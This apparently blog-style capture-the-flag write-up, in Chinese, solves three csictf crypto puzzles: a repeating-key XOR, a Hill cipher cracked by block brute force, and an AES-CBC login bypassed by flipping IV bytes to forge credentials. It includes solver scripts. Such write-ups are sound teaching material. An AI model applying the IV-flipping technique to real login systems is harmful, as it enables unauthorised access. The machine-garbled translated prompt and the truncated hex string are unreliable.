可以看到f出现在每两个字符之后,在f上拆分密文会产生一个字节数组。当以字节表示时,将产生一个数组,63 73 69 63 74 66 7b。对这个数组与密文的前7个元素进行异或运算,得到一个byte array,31 32 31 33 31 32,这个字节数组的单位数字是解题的关键
掏出脚本:
import base64
cipher = "52f41f58f51f47f57f49f48f5df46f6ef53f43f57f6cf50f6df53f53f40f58f51f6ef42f56f43f41f5ef5cf4e".split('f')
key = ['3' + i for i in "12123"]
res = []
for i, n in enumerate(cipher):
x = int(n, 16)
y = int(key[i % len(key)], 16)
res.append(hex(x ^ y)[2:])
res = "".join(res)
print(bytes.fromhex(res).decode())
拿到flag
csictf{you_are_a_basic_person}
The Climb
考点:java代码分析、模运算

theclimb.java包含以下代码
public class Main
{
int kmatrix[][];
int tmatrix[];
int rmatrix[];
public void div(String temp, int size)
{
while (temp.length() > size)
{
String substr = temp.substring(0, size);
temp = temp.substring(size, temp.length());
perf(substr);
}
if (temp.length() == size)
perf(temp);
else if (temp.length() < size)
{
for (int i = temp.length(); i < size; i++)
temp = temp + 'x';
perf(temp);
}
}
public void perf(String text)
{
textconv(text);
multiply(text.length());
res(text.length());
}
public void keyconv(String key, int len)
{
kmatrix = new int[len][len];
int c = 0;
for (int i = 0; i < len; i++)
{
for (int j = 0; j < len; j++)
{
kmatrix[i][j] = ((int) key.charAt(c)) - 97;
c++;
}
}
}
public void textconv(String text)
{
tmatrix = new int[text.length()];
for (int i = 0; i < text.length(); i++)
{
tmatrix[i] = ((int) text.charAt(i)) - 97;
}
}
public void multiply(int len)
{
rmatrix = new int[len];
for (int i = 0; i < len; i++)
{
for (int j = 0; j < len; j++)
{
rmatrix[i] += kmatrix[i][j] * tmatrix[j];
}
rmatrix[i] %= 26;
}
}
public void res(int len)
{
String res = "";
for (int i = 0; i < len; i++)
{
res += (char) (rmatrix[i] + 97);
}
System.out.print(res);
}
public static void main(String[] args)
{
Main obj = new Main();
System.out.println("Enter the plain text: ");
String text = "fakeflag";
System.out.println(text);
System.out.println("Enter the key: ");
String key = "gybnqkurp";
System.out.println(key);
double root = Math.sqrt(key.length());
if (root != (long) root)
System.out.println("Invalid key length.");
else
{
int size = (int) root;
System.out.println("Encrypted text = ");
obj.keyconv(key, size);
obj.div(text, size);
}
}
}
代码意思大致是要获取密钥gybnqkurp,将其转换为3x3矩阵,并通过将块的“点积”与密钥矩阵的每行模26进行编码,从而对每个块的三个字符进行编码。
做法就是遍历每个密文块的大小为3(总计263=17576)的所有可能块,对其进行加密,并查看它是否与密文块匹配,每个密文块的预图像数将很低,因此可以手动选择正确的明文块,每个密文块对应一个明文块
import string
cipher = 'lrzlhhombgichae'
key = 'gybnqkurp'
def encrypt(text, key):
keylist = []
for c in key:
keylist.append(ord(c) - ord('a'))
textlist = []
for i in range(3):
for c in text:
textlist.append(ord(c) - ord('a'))
ret = ''
for i in range(3):
temp = 0
for j in range(3):
ind = i*3 + j
temp += keylist[ind]*textlist[ind]
ret += chr(temp%26 + ord('a'))
return ret
cipher = [cipher[i:i+3] for i in range(0, len(cipher), 3)]
for s in cipher:
for a1 in string.ascii_lowercase:
for a2 in string.ascii_lowercase:
for a3 in string.ascii_lowercase:
if encrypt(a1+a2+a3, key) == s:
print(a1+a2+a3, end = '')
输出是hillshaveeyesxx,其中x表示填充,去掉填充并用flag格式包装其余部分,就拿到了最终的flag
csictf{hillshaveeyes}
Login Error
考点:AES加解密、CBC

访问服务器有如下提示:
We implemented a really cool AES-encryption for our login, however in the process we forgot the username and password to the admin account.
We don't remember the exact credentials but the username was similar to c?i and password similar to c?f.
When we entered 'user:c?i' and 'pass:c?f' the portal spit out 2 hex strings :
74fe40821832d516552c931cb75dca4b5122d18d66c0d31361724e305cf103e1
74fe40821832d516552c931cb75dca4b9f06c892f2c94c75e8dd185410621e0a
The only way to login now is to enter 2 hex strings which decrypt to the correct credentials.
Enter username hex string :
Enter password hex string :
Error!!
我们为我们的登录实现了一个非常酷的AES加密,但是在这个过程中我们忘记了管理员帐户的用户名和密码。
我们不记得确切的凭据,但用户名类似于c?i和密码类似于c?f。
我们进去的时候用户:c?我'和'通过:c?门户会弹出两个十六进制字符串:
74fe40821832d516552c931cb75dca4b5122d18d66c0d31361724e305cf103e1
74FE40821832D516552C931CB75DCA4B9F06C892F2C94C75E8DD185410620A
现在登录的唯一方法是输入2个十六进制字符串,这些字符串将解密为正确的凭据。
输入用户名十六进制字符串:
输入密码十六进制字符串:
错误!!
题目分析:
在给定的两个密文中,每个密文的前半部分是相同的。因此,这表示可能前半部分是公共IV值,而后半部分是在CBC模式下使用AES的明文加密,在CBC模式下,通过解密第一个密文块并将其与IV值异或得到第一个明文块。由于这里只存在一个块,通过更改发送用于解密的IV值,我们可以将解密的明文更改为我们想要的任何内容,例如,对于用户名,假设用户是包含AES加密的bytearray“用户:c?我们可以把它变成用户:csi“通过执行user[6]=ord(’?’)ord(‘s’),密码也是如此,提交这些新值可以拿到flag!!
csictf{Sh4u!d_hav3_n0t_u5ed_CBC}


























 2366
2366

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








